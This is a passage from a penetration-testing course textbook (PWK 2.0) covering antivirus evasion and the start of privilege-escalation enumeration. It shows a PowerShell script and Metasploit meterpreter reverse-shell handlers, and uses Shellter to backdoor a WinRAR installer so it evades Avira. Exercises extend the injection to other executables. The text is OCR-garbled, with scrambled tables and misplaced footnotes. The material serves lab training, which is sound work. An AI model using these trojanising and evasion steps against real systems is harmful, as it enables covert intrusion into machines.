

C:\Users\offsec\Desktop> *dir* Volume in drive C has no label. Volume Serial Number is 56B9-BB74

Directory of C:\Users\offsec\Desktop

02/27/2018 05:16 AM 02/27/2018 05:16 AM 02/27/2018 05:09 AM 02/26/2018 05:55 AM 

 $<$ DIR $>$  $<$ DIR $>$ 

. 

.. 

2,454 av\_test.ps1 799 Windows 10 Update Assistant.lnk

3 File(s)  $3 \text{Dir}(s)$ 

4,299 bytes 5,306,019,840 bytes free

C:\Users\offsec\Desktop> **powershell .\av\_test.ps1** .\av\_test.ps1 : File C:\Users\offsec\Desktop\av\_test.ps1 cannot be loaded because runn ing scripts is disabled on this system. For more information, see about\_**Execution\_Policies** at http://go.microsoft.com/ fwlink/?LinkID=135170. At line:1 char:1 + .\av\_test.ps1

 $+ \sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$ 

+ CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess

*Listing 504 - Attempting to run the script and encountering the Execution Policies error* 

A quick look at the Microsoft documentation on PowerShell execution policies (linked in the error message) shows that these policies are set on a per-user rather than per-system basis.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 502

Let's attempt to view and change the policy for our current user. Please note that in this instance we have chosen to change the policy rather than bypass it on a per-script basis, which can be achieved by using the **-ExecutionPolicy Bypass** flag for each script when it is run.

Penetration Testing with Kali Linux 2.0


*Keep in mind that much like anything in Windows, the PowerShell Execution* 

*430* 

*Policy settings can be dictated by one or more Active Directory GPOs. cases it may be necessary to look for additional bypass vectors.* 

*In those* 



C:\Users\offsec\Desktop> **powershell** Windows PowerShell Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser Undefined

PS C:\Users\offsec\Desktop> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope C urrentUser

PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser Unrestricted

*Listing 505 - Changing the ExecutionPolicy for our current user* 

The listing above shows that we have successfully changed the policy for our current user to *Unrestricted*. Before executing our script, we will start a meterpreter handler on our Kali attacker machine to interact with our shell:

Module options (exploit/multi/handler):

Name Current Setting Required Description ---- --------------- --------

Payload options (windows/meterpreter/reverse\_tcp):

Name ---- EXITFUNC LHOST LPORT

Current Setting Required --------------- ------- process yes 10.11.0.4 yes 4444 yes

Description

----------- Exit technique (Accepted: ", seh, thread, proces The listen address The listen port

Exploit target:

Id Name -- ----

430 (Microsoft, 2018), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/policy/group-policy-objects PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 503

Penetration Testing with Kali Linux 2.0



0 Wildcard Target 

msf exploit(multi/handler) > **exploit** [\*] Started reverse TCP handler on 10.11.0.4:4444

*Listing 506 - Setting up a handler to interact with our meterpreter shell* 

Now we will try to launch the PowerShell script:

PS C:\Users\admin\Desktop> .\av\_test.ps1

IsPublic IsSerial Name -------- -------- ---- True True Byte[] 139591680

139591681 139591682 139591683 139591684 139591685 139591686 139591687 139591688 139591689 139591690 139591691 139591692 139591693 139591694 139591695 139591696 139591697 ....

BaseType -------- System.Array

*Listing 507 - Running the PowerShell script* 

The script executes without any problems and we receive a Meterpreter shell on our attack machine:

*Listing 508 - Receiving a meterpreter shell on our attacking machine* 

This means we have effectively evaded Avira detection on our target.

In mature organizations, various machine learning<sup>431</sup> software can be implemented that will try to analyze the contents of the scripts that are run on the system. Depending on the configuration of

431 (Microsoft, 2109), https://www.microsoft.com/security/blog/2019/09/03/deep-learning-rises-new-methods-for-detecting- malicious-powershell/

[\*] Sending stage (179779 bytes) to 10.11.0.22  $[$ <sup>\*</sup>] Meterpreter session 1 opened  $(10.11.0.4:4444 - 10.11.0.22:49546)$ 

meterpreter > **getuid** Server username: CLIENT251\offsec

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 504

these systems and what they consider harmful, scripts such as the above may need to be altered or adapted for the target environment.

### *17.3.3.2 Exercises*

- 1. Review the code from the PowerShell script and ensure that you have a basic understanding of how it works.
- 2. Get a meterpreter shell back to your Kali Linux machine using PowerShell.
- 3. Attempt to get a reverse shell using a PowerShell one-liner rather than a script.

### *17.3.3.3 Shellter*

*Shellter*433 is a dynamic shellcode injection tool and one of the most popular free tools capable of bypassing antivirus software. It uses a number of novel and advanced techniques to essentially backdoor a valid and non-malicious executable file with a malicious shellcode payload.

While the details of the techniques Shellter uses are beyond the scope of this module, it essentially performs a thorough analysis of the target PE file and the execution paths. It then determines where it can inject our shellcode, without relying on traditional injection techniques that are easily caught by AV engines. Those include changing of PE file section permissions, creating new sections, and so on.

Finally, Shellter attempts to use the existing PE Import Address Table (IAT)<sup>434</sup> entries to locate functions that will be used for the memory allocation, transfer, and execution of our payload.

With a little bit of theory behind us, let's attempt to bypass our current antivirus software using Shellter. We can install Shellter in Kali using **apt**:

Penetration Testing with Kali Linux 2.0



432

kali@kali:~\$ **apt-cache search shellter** shellter - Dynamic shellcode injection tool and dynamic PE infector

kali@kali:~\$ sudo apt install shellter

*Listing 509 - Installing shellter in Kali Linux* 

Since Shellter is designed to be run on Windows operating systems, we will also install *wine*, compatibility layer capable of running win32 applications on several POSIX-compliant operating systems.

435

### kali@kali:~\$ apt install wine Once everything is installed, running shellter in a terminal will provide us with a new console

running under wine.

432 (darkoperator, 2012), https://github.com/darkoperator/powershell\_scripts/blob/master/ps\_encoder.py <sup>433</sup> (Shellter, 2019), https://www.shellterproject.com

434 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Portable\_Executable#Import\_Table 435 https://www.winehq.org/

*Listing 510 - Installing wine in Kali Linux* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 505

*Figure 269: Initial shellter console.* 

Shellter can run in either *Auto* or *Manual* mode. In Manual mode, the tool will launch the PE we want to use for injection and allow us to manipulate it on a more granular level. We can use this mode to highly customize the injection process in case the automatically selected options fail.

For the purposes of this example however, we will run Shellter in Auto mode by selecting 'A' at the prompt.

Next, we must select a target PE. Shellter will analyze and alter the execution flow to inject and execute our payload. For this example, we will use the 32-bit trial executable installer for the popular *WinRAR*<sup>436</sup> utility as our target PE.

Before analyzing and altering the original PE in any way, Shellter will first create a backup of the file:

Penetration Testing with Kali Linux 2.0



436 (RARLAB, 2019), https://www.rarlab.com/download.htm PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 506

### *Stealth Mode*,

been executed. We will choose to enable Stealth Mode as we would like the WinRAR installer to behave normally in order to avoid any suspicion.

At this point, we are presented with the list of available payloads. These include popular selections such as meterpreter but Shellter also supports custom payloads.

Penetration Testing with Kali Linux 2.0



*Figure 270: Selecting a target PE in shellter and performing a backup* 

As soon as Shellter finds a suitable place to inject our payload, it will ask us if we want to enable

437

437 (Shellter, 2019), https://www.shellterproject.com/faq/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 507

*Figure 271: List of payloads available in shellter* 

Note that in order to restore the execution flow through the Stealth Mode option, custom payloads need to terminate by exiting the current thread.

Given that Avira detected our previously generated meterpreter PE, we will use the same payload settings to test Shellter bypass capabilities. After selecting the payload, we are presented with the default options from Metasploit, such as the reverse shell host (LHOST) and port (LPORT):

*Figure 272: Payload options in shellter* 

With all parameters set, Shellter will inject the payload into the WinRAR installer and attempt to reach the first instruction of the payload.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 508

*Figure 273: shellter verifying the injection* 

Now that the test succeeded, before transferring over the malicious PE file to our Windows client, we will configure a listener on our Kali machine to interact with the meterpreter payload.

Penetration Testing with Kali Linux 2.0



msf exploit(multi/handler) > **show options** 

Module options (exploit/multi/handler):

Name Current Setting Required Description ---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse\_tcp):

Name ---- EXITFUNC LHOST LPORT

Current Setting Required --------------- -------- thread yes 10.11.0.4 yes 4444 yes

Description ----------- Exit technique (Accepted: ", seh, thread, proces The listen address The listen port

Exploit target:

Id Name -- ---- 0 Wildcard Target 

msf exploit(multi/handler) > **exploit** [\*] Started reverse TCP handler on 10.11.0.4:4444

*Listing 511 - Setting up a handler for the meterpreter payload* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 509

Penetration Testing with Kali Linux 2.0



Next, we will manually scan the resultant file with Avira:

*Figure 274: Scanning the malicious PE file using Avira* 

Since Shellter obfuscates both the payload as well as the payload decoder before injecting them into the PE, Avira's signature-based scan runs cleanly. It does not consider the binary malicious.

Once we execute the file, we are presented with the default WinRAR installation window, which will install the software normally without any issues. Looking back at our handler shows that we successfully received a Meterpreter session but the session appears to die after the installation either finishes or is cancelled:

#### *Listing 512 - Receiving the meterpreter session*

This makes sense because the installer execution has completed and the process has been terminated. In order to overcome this problem, we can set up an *AutoRunScript* to migrate our Meterpreter to a separate process immediately after session creation. If we re-run the WinRAR setup file after this change to our listener instance, we should receive a different result:



 $[*]$  Sending stage (179779 bytes) to 10.11.0.22

[\*] **Meterpreter session 3 opened** (10.11.0.4:4444 -> 10.11.0.22:51367)

meterpreter >

[\*] 10.11.0.22 - Meterpreter session 3 closed. Reason: Died

msf exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate AutoRunScript => post/windows/manage/migrate 

msf exploit(multi/handler) > **exploit** 

[\*] Started reverse TCP handler on 10.11.0.4:4444

- $[$ <sup>\*</sup>] Sending stage (179779 bytes) to 10.11.0.22
- [\*] **Meterpreter session 4 opened** (10.11.0.4:4444 -> 10.11.0.22:51371)
- [\*] Session ID 4 (10.11.0.4:4444 -> 10.11.0.22:51371) **processing AutoRunScript** 'post/w indows/manage/migrate'
- [\*] Running module against DESKTOP-T2704CT
- [\*] Current server process: wrar550.exe (4036)
- [\*] Spawning notepad.exe process to migrate to
- [+] Migrating to 4832

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 510

### defeating traps, tricks, and complex virtual machines".

Penetration Testing with Kali Linux 2.0



[+] Successfully migrated to process 4832

meterpreter > **getuid** Server username: DESKTOP-T2704CT\offsec After the migration completes, the session will remain active even after we complete the WinRAR installation process or cancel it.

### *17.3.3.4 Exercises*

- 1. Inject a meterpreter reverse shell payload in the WinRAR executable.
- 2. Transfer the binary to your Windows client and ensure that it is not being detected by the antivirus.
- 3. Run the WinRAR installer and migrate your meterpreter shell to prevent a disconnect.
- 4. Attempt to find different executables and inject malicious code into them using Shellter.

# 17.4 Wrapping Up

In this module, we discussed the purpose of antivirus software and the most common methods used by vendors to detect malicious code. We briefly explained various antivirus bypass methods that involve different techniques of in-memory shellcode injection and demonstrated successful bypasses using Shellter and PowerShell.

Although we have successfully bypassed antivirus detection in both of our examples, we have barely scratched the surface on the topic of malware detection and evasion. For further reading, and to see how much effort is required for malware writers to evade modern defenses, we encourage you to read the excellent Microsoft article "FinFisher exposed: A researcher's tale of

438

438 (Microsoft, 2018), https://cloudblogs.microsoft.com/microsoftsecure/2018/03/01/finfisher-exposed-a-researchers-tale-of- defeating-traps-tricksand-complex-virtual-machines/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 511

# 18. PrivilegeEscalation

During a penetration test, we often gain an initial foothold on a system as a standard or non- privileged user. In these cases, we generally seek to gain additional access rights before we can demonstrate the full impact of the compromise. This process is referred to as *Privilege escalation* and it is a necessary skill as "direct-to-root" compromises are arguably rare in modern environments.

In this module, we will assume we have gained non-privileged user access on a Windows and Linuxbased target and will demonstrate privilege escalation techniques on those targets.

While every target can be considered unique due to differences in OS versions, patching levels, and various other factors, there are some common escalation approaches. To leverage these, we will search for misconfigured services, insufficient file permission restrictions on binaries or services, direct kernel vulnerabilities, vulnerable software running with high privileges, sensitive information stored on local files, registry settings that always elevate privileges before executing a binary, installation scripts that may contain hard coded credentials, and many others.

# 18.1 Information Gathering

After compromising a target and gaining the initial foothold as an unprivileged user, our first step is to gather as much information about our target as possible. This allows us to get a better understanding of the nature of the compromised machine and discover possible avenues for privilege escalation.

In this section, we will explore both manual<sup>439,440</sup> and automated information gathering and enumeration techniques and discuss the strengths and weaknesses of each.

## *18.1.1 Manual Enumeration*

Manually enumerating a system can be time consuming. However, this approach allows for more control and can help identify more exotic privilege escalation methods that are often missed by automated tools.

Some of the commands in this module may require minor modifications depending on the versions of the target operating system. In addition, not all the commands presented in this section will be replicable on the dedicated clients.

### *18.1.1.1 Enumerating Users*

When gaining initial access to a target, one of the first things we should identify is the user context. The whoami command, available on both Windows and Linux platforms, is a good place to start.

439 (G0tmi1k, 2011), https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ 440 (FuzzySecurity, 2014), https://www.fuzzysecurity.com/tutorials/16.html

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 512

When run without parameters, whoami will display the username the shell is running as. On Windows, we can pass the discovered username as an argument to the net user<sup>441</sup> command to gather more information.

Penetration Testing with Kali Linux 2.0



C:\Users\student>**whoami** client251\student

C:\Users\student>net user student

#### **User name**

Full Name Comment User's comment Country/region code Account active Account expires

Password last set Password expires Password changeable Password required User may change password

Workstations allowed Logon script User profile Home directory

Last logon

Logon hours allowed

**Local Group Memberships** 

Global Group memberships The command completed successfully.

#### **student**

000 (System Default) Yes Never 

3/31/2018 10:37:35 AM Never 3/31/2018 10:37:35 AM No 

Yes All

11/8/2019 12:56:15 PM 

All 

**\*Remote Desktop Users \*Users** 

\*None 

*Listing 514 - Getting information about users on Windows* Based on the output above, we are running as the *student* user and have gathered additional

information including the groups the user belongs to. On Linux-based systems, we can use the **id**442 command to gather user context information:

*Listing 515 - Getting information about users on Linux* The output reveals the we are operating as the *student* user, which has a User Identifier (UID)<sup>443</sup>

and Group Identifier (GID) of 1000.

441 (Microsoft, 2016), https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc771865(v%3Dws.11)

442 (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man1/id.1.html 443 (Wikipedia, 2019), https://en.wikipedia.org/wiki/User\_identifier

student@debian:~\$ **id uid=1000(student) gid=1000(student)** groups=1000(student)

